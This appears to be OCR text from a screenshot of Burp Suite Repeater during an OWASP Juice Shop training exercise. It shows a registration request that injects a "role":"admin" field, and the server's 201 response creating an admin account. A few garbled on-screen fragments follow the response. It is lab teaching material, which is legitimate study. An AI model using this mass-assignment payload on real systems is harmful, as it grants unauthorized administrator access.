 OWASP Juice Shop
OWASP Juice Shop
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://localhost:3000
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 251
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: io=mjSvBOoANqlt-Ej4AAAW; language=en; welcomebanner_status=dismiss; cookieconsent_st
13
14 {
"email":"jon3@jon.com",
15 "role":"admin",
"password":"jonjon",
"passwordRepeat":"jonjon",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2020-12-03T22:33:11.932Z",
"updatedAt":"2020-12-03T22:33:11.932Z"
},
"securityAnswer":"jon"
}
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 Location: /api/Users/22
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 253
9 ETag: W/"fd-Fi7DKHsGdomxqGIpVbCB4m77E4w"
10 Vary: Accept-Encoding
11 Date: Fri, 04 Dec 2020 03:40:53 GMT
12 Connection: close
13
14 {
"status":"success",
"data":{
"username":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"default.svg",
"isActive":true,
"id":22,
"email":"jon3@jon.com",
"role":"admin",
"updatedAt":"2020-12-04T03:40:53.023Z",
"createdAt":"2020-12-04T03:40:53.023Z",
"deletedAt":null
}
}
Search... 0 matches
Done 608 bytes | 73 millis
Tras
File Sys
Hom
huf
big.t